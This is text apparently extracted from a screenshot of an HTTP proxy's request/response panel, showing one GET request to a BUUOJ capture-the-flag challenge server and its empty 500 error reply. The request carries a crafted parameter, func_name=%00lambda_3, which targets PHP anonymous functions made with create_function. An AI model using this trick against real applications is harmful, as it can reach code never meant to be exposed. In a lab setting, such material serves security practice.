 Request
Raw Params Headers Hex
GET /?func_name=%00lambda_3 HTTP/1.1
Host: aab39a5e-f9a6-4e85-a342-22100349fec3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: openresty
Date: Tue, 24 Mar 2020 05:35:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close